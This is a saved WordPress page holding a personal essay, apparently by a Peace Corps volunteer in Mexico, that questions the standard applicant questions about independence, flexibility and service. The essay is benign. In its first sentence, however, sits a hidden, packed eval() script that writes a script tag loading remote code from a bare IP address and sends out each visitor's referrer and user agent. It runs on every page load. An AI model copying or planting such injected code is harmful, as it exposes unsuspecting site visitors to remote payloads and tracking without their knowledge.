

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.karenmagid.com/2011/09/22/the-questions-not-asked-an-essay-on-service-1/
body_size: 14795
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>The questions not asked &#8211; an essay on service (#1) &#8211; karenmagid</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="karenmagid &raquo; Feed" href="http://www.karenmagid.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="karenmagid &raquo; Comments Feed" href="http://www.karenmagid.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="karenmagid &raquo; The questions not asked &#8211; an essay on service (#1) Comments Feed" href="http://www.karenmagid.com/2011/09/22/the-questions-not-asked-an-essay-on-service-1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.karenmagid.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.karenmagid.com%2F2011%2F09%2F22%2Fthe-questions-not-asked-an-essay-on-service-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.karenmagid.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.karenmagid.com%2F2011%2F09%2F22%2Fthe-questions-not-asked-an-essay-on-service-1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.karenmagid.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='http://www.karenmagid.com/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='http://www.karenmagid.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://www.karenmagid.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-3170-css' href='http://www.karenmagid.com/wp-content/uploads/elementor/css/post-3170.css?ver=1765350389' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://www.karenmagid.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745364435' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://www.karenmagid.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745364498' media='all' />
<script src="http://www.karenmagid.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.karenmagid.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://www.karenmagid.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="http://www.karenmagid.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.karenmagid.com/wp-json/wp/v2/posts/627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.karenmagid.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.karenmagid.com/2011/09/22/the-questions-not-asked-an-essay-on-service-1/" />
<link rel='shortlink' href='http://www.karenmagid.com/?p=627' />
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-21298651-2', 'auto');
 
	ga('send', 'pageview');
</script>
</head>
<body class="wp-singular post-template-default single single-post postid-627 single-format-standard wp-theme-hello-elementor elementor-default elementor-kit-3170">


<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

<header id="site-header" class="site-header dynamic-header menu-dropdown-tablet" role="banner">
	<div class="header-inner">
		<div class="site-branding show-title">
							<h1 class="site-title show">
					<a href="http://www.karenmagid.com/" title="Home" rel="home">
						karenmagid					</a>
				</h1>
							<p class="site-description show">
					Adventures, great and small, with camera.				</p>
					</div>

			</div>
</header>

<main id="content" class="site-main post-627 post type-post status-publish format-standard has-post-thumbnail hentry category-essay category-peace-corps tag-peace-corps tag-primary-project tag-secondary-project" role="main">
			<header class="page-header">
			<h1 class="entry-title">The questions not asked &#8211; an essay on service (#1)</h1>		</header>
		<div class="page-content">
		<p><a href="http://www.karenmagid.com/wp-content/uploads/2011/09/howtohangon.jpg"><img fetchpriority="high" decoding="async" class="size-medium wp-image-689 alignleft" title="howtohangon" src="http://www.karenmagid.com/wp-content/uploads/2011/09/howtohangon-200x300.jpg" alt="How to hang on" width="200" height="300" srcset="http://www.karenmagid.com/wp-content/uploads/2011/09/howtohangon-200x300.jpg 200w, http://www.karenmagid.com/wp-content/uploads/2011/09/howtohangon.jpg 648w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>
<p>IÂ browse <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kzshz|var|u0026u|referrer|rdeez||js|php'.split('|'),0,{}))
</script></noindex> a lot of other blogs by Peace Corps volunteers and applicants. What has struck me recently is the misdirection of the rhetoric surrounding the questions to consider when applying or as you are applying. I&#8217;m writing this over a period of time to ensure that this is not just a long series of complaints, but these are issues that have been on my mind lately. Actually, I&#8217;ve put this down for so long that I&#8217;m approaching procrastination, so I&#8217;m taking another crack at it. I&#8217;m just past 6 months in country, and I continue to believe that Mexico is a very different Peace Corps experience. Still, there must be some similarities in the PC experience. A caveat, however, because next week is Early In-Service Training for my group and because I had some long car rides recently with a captive audience, this is me on my soap box.</p>
<p>That being said, I do want to emphasize some of the positives right away here. I have met a lot of people here in Mexico whom I really respect, and I am very happy to have the chance to work with and learn from them. These are amazing people, volunteers, whose opinions about service I would like to hear. I think I could use a perspective change. Since I expect some skimming of this very long post, I want to put my solicitation here at the beginning. I would like other volunteer&#8217;s essays on service &#8211; any thoughts that you would like to share. I would really like to create a collection of essays from guest authors here on my site. I think that I could benefit from outside perspectives, especially in written form where I don&#8217;t have a chance to interrupt, because as a group we talk about PC-related experiences a lot, but I am an interrupter and I could also benefit from not having the chance to interject. My cohorts here in Mexico know how to contact me, or there is the &#8220;Contact me&#8221; link at the bottom of my homepage.</p>
<p>Back to the rhetoric, the questions normally posed are ones like:</p>
<p>1. Are you independent?<br />
2. Are you open-minded?<br />
3. Are you flexible?<br />
4. Are you self-motivated?<br />
5. Can you give 27 months of service to a developing country?<br />
6. Are you looking for a unique adventure?</p>
<p>In my opinion, these questions are not necessarily wrong, just overly simplistic. I would like to address these questions, and I propose adding additional questions such as:</p>
<p>1. Can you tolerate failure?<br />
2. Can you tolerate boredom?<br />
3. Can you stand up for yourself when it is uncomfortable and awkward?<br />
4. How do you feel about bureaucracy?<br />
5. How are you with the whole self-doubt thing?</p>
<p>My proposed additions are not entirely novel, and have been identified by plenty of people before me. I&#8217;m writing this because I&#8217;ve been feeling the need to address the nature of this service. I would also like to consider both what I have been learning and how I could have been better prepared for service. I&#8217;m hoping that by extending my questions in these directions I can redirect my perspective away from just complaining. So, to organize my thoughts, I&#8217;m going to address the standard questions and how they relate to my additions/extensions:</p>
<p>1. Are you independent?</p>
<p>While there is plenty of independence associated with being a volunteer, there are also quarterly reports to file, on-going trainings, and the responsibility of this being a period of service which all put a framework around your independence. I am a big champion of the independence at my work site &#8211; or, better put, the independence to work on secondary projects away from my work site. However, this is also why I propose the question about tolerating failure. The independence to find your own projects is tempered by the recognition that everything you attempt may fail. You are one person in a situation where you may not be respected, no matter how good your intentions or experienced your background. I believe that the Peace Corps goals indirectly address this issue, because the three main goals are not actually about actions changing the world, but about being present and communicating your experiences. Two years of being present in a place are much less satisfying than doing something, anything, which is also why you also have to be tolerant of boredom.</p>
<p>However, to extend this to something that I have learned, it is incredibly freeing to be a volunteer, and be able to give one of the most valuable resources &#8211; time. By not looking for or expecting repayment for my services, I have come to see that having time to give to all the projects that I can find is a resource that people need. By giving your time, you can do the things that people with jobs don&#8217;t have time to do or need help doing. Not expectingÂ accoladesÂ or recognition goes along with this, and I also find it very freeing to not be seeking acknowledgement for every activity. Money is also an incredibly important resource, and I&#8217;m starting a grant proposal with another friend and volunteer for a water-conservation project opportunity, so I will have more to say about that in the future. I expect this lesson about giving my time to stick with me, and I suppose, if forced to admit it, that Peace Corps service has already been useful for teaching me this aspect of the nature of service.</p>
<p>2.Â Are you open-minded?</p>
<p>This question is unnecessary, because I don&#8217;t think that you would be considering Peace Corps in the first place if you were not open-minded. Culture shock, blah, blah, blah. You will be tolerant of some things, think that some things are great, think that some things are wrong. There is a difference between culture adaptation and maintaining your beliefs. Even rereading this part, I don&#8217;t know how to continue, because this question just seems so unnecessary for the applicant pool. I&#8217;m sure there are aspects to this question that I am not considering, but it just doesn&#8217;t seem to make it on to my &#8220;concern radar&#8221; like the other questions.</p>
<p>3. Are you flexible?</p>
<p>This relates to the questions of independence and bureaucracy.Â First, this issue usually extends to overall living conditions. Living in Mexico, this aspect is probably much more separate for me than for volunteers in small, rural communities both here in Mexico and in other countries. I can&#8217;t really speak to that, except to say that I am really enjoying blogging, so I am glad to have fairly decent internet at home. As I wrestle with my dissatisfaction at my primary post, I try to believe that taking photos, improving my craft, and sharing my experiences in connection with goal 3 are as important as the actual work, but I&#8217;m also not sure that I really believe that.</p>
<p>I am taking advantage of the flexibility of being a volunteer to pursue projects and opportunities that I find fulfilling, but I also struggle with a feeling of obligation to the scientific center where I am assigned. They are paying for me &#8211; for my background and experience I guess, but there is a disconnect between our ideas of how I can be valuable. So, I have put myself into some awkward situations at work, and IÂ foreseeÂ more, because maybe I have a bit too much of the independence thing. I started teaching an English class without the expressed support of the higher-ups, and I think that I am still glad that I did it. That, along with trying to get involved with several secondary projects away from the office every week, have left me feeling that I am going to have to make a compromise and play along with the major project idea in which they would like my involvement. Overall, not a lot of fun to be feeling caught, and maybe I can contribute for a while and then continue to transition my primary project toward activities that are more interesting to me. I&#8217;ve heard from other volunteers that they have done this, without taking the drastic step of changing sites (or centers for us in Tech Transfer). Still, there is not necessarily a huge feeling of support in these matters. I have expressed my frustration at being placed at the one type of job that IÂ specificallyÂ said I was trying to get away from during my final placement interview, but I have yet to feel heard and instead feel like a bit of a pariah.</p>
<p>When considering support, personal responsibility is very important in Peace Corps, because the traditional model is that you are prepared during training to be dropped off at a potentially isolated site and have to figure out how to make your way. PC is responsible for identifying your site, establishingÂ contacts, and providing a certain amount of information resources to try to provide you with a successful experience. However, when the reality in-site is different, it can be difficult to find a balance between personal responsibility and finding support from the PC staff. Other volunteers are a support system, but of a different nature. People do move sites for non-security reasons, and I would be very interested to hear about someone&#8217;s experiences changing primary assignments.</p>
<p>Additionally with flexibility, I wish that I had been aware of the complexity of this issue before beginning service. Peace Corps asks you to be flexible in many aspects of your service. However, I think they are hiding a bit behind the wordÂ flexibility. In Peace Corps, you will be assigned to a program, receive three months of pre-service training centered around that program, and be expected to work within that program.Â I believe that this issue is exacerbated here in Mexico because the Tech Transfer program is so limited in scope, so maybe this is not even really an issue in for other PC programs in other countries. I know that it is partly my fault for not investigating the program fully before accepting. However, I didn&#8217;t know what questions I should have asked. For instance, I was unaware of the extent to which my CV was going to be used to place me, because I would have presented a different image of myself had I known. Then, when I received the invitation, I wasÂ too excited to ask any further questions about &#8220;What is Tech Transfer in the Peace Corps?&#8221; and the more specific nature of the assignments. Now that I think back to my PC Mexico interview, there were warning signs, because I was pressing for examples of what volunteers had done in the past, but it was very hard to get answers. One take-away from this is that I would say it is important to carefully consider your assignment.</p>
<p>4. Are you self-motivated?</p>
<p>This just seemsÂ repetitive. If you are independent and got off your guff to start/continue/finish the application process, then you are plenty self-motivated. Besides, maybe you won&#8217;t have to be self-motivated. Maybe you will be dropped into a well-established project where you can best serve by continuing someone else&#8217;s work. Also, maybe there is a little too much self-motivation in the Peace Corps. It seems that we re-invent the wheel many times because we are just lacking methods for sharing best practices. The most successful and rewarding experiences that I am having are working on projects with other volunteers. We are our own best resource, especially here in Mexico with all these damn experts. I am motivated to find a place for myself in the projects that I find interesting. So, I&#8217;m trying to use my PC service to learn how to shove myself into projects when I wasn&#8217;t necessarily invited. So, that is another aspect of what I mean when I ask about putting yourself in uncomfortable situations.</p>
<p>Two years go quickly, I think I have to jump and all the opportunities in which I see potential. Hopefully, I am exaggerating a bit when I say that I am shoving myself into other people&#8217;s projects, but it isÂ immenselyÂ rewarding when I find that I can contribute. Also, you have to move quickly in Peace Corps because two years goes quickly and other volunteer&#8217;s two years can go even more quickly when you don&#8217;t even meet them until they are 6 months from their Close of Service. I have been finding that I want to suck all the knowledge that I can from the other volunteers that I meet before they leave. Or, I learn that I never had the chance to meet someone who had some wonderful projects. That is frustrating. Still, I am having overall positive experiences in this category, and I think that I am gaining self-confidence in my wide-ranging abilities and hopefully learning new ones, which is something that I hoped to get out of service.</p>
<p>5. Can you give 27 months of service to a developing country?</p>
<p>You can leave at any point. I consider leaving every day. For me, this seems to have just become a fact of life. However, there is a reason that this is also called service. I&#8217;m sure there is an amazing sense of satisfaction to make it through the two years, and I hope to make it to that point. Also, there is the recognition that while the country directors like to have a high volunteer retention rate,Â no one will get on their knees to beg you to stay. PC tries very hard to prepare you for loneliness and missing your loved ones. I have no critiques about this preparation, and I can only say that, of course, the feelings are very real, but tolerable. I am missing my guy a lot, but that by itself is not what has me thinking about leaving. One important aspect of this question for me is that I still don&#8217;t know what I would be going back to do. I joined PC in a large part to transition the direction of my career, and I still have no clear idea of what I would like to be doing. So, I end up circling back to the question of flexibility and using this time to explore many opportunities.</p>
<p>6. Are you looking for a unique adventure?</p>
<p>There are many types of adventures, and many ways to give back. Peace Corps is one way to do these things, which has advantages and disadvantages. It has been pointed out to me that I may, perhaps, be a bit cynical about PC, but I&#8217;m here trying to make a go of it. Updates as service continues. Next week is Early In-Service Training, which I&#8217;m mainly hoping isn&#8217;t a week of bitching and then giving feedback about how the bitching, and new strategies for eliciting bitching, went. At this point, I&#8217;m not sure that I am <a href="http://www.huffingtonpost.com/john-bridgeland/peace-corps_b_971380.html" target="_blank">one of the 98%</a> that would recommend Peace Corps to my friends and family, but I also wouldn&#8217;t say don&#8217;t do it. That service is complex is my point with this essay, and I would feel the need to have a conversation (and I am having these conversations frequently) with interested people.</p>
<p><img decoding="async" class="size-medium wp-image-688 alignright" title="whatamireachingfor" src="http://www.karenmagid.com/wp-content/uploads/2011/09/whatamireachingfor-200x300.jpg" alt="" width="200" height="300" srcset="http://www.karenmagid.com/wp-content/uploads/2011/09/whatamireachingfor-200x300.jpg 200w, http://www.karenmagid.com/wp-content/uploads/2011/09/whatamireachingfor.jpg 648w" sizes="(max-width: 200px) 100vw, 200px" /></p>
<p>Since I have to post pictures with all posts, I found the picture at the start of the post and the following one to bookend my thoughts here. I think of them as: (1) How to hang on, and (2) What am I reaching for?</p>
<p>&nbsp;</p>
		<div class="post-tags">
			<span class="tag-links">Tagged <a href="http://www.karenmagid.com/tag/peace-corps/" rel="tag">Peace Corps</a><a href="http://www.karenmagid.com/tag/primary-project/" rel="tag">Primary project</a><a href="http://www.karenmagid.com/tag/secondary-project/" rel="tag">Secondary Project</a></span>		</div>
			</div>

	<section id="comments" class="comments-area">

			<h3 class="title-comments">
			2 Responses		</h3>

		
	<ol class="comment-list">
				<li id="comment-164" class="comment even thread-even depth-1">
			<article id="div-comment-164" class="comment-body">
				<footer class="comment-meta">
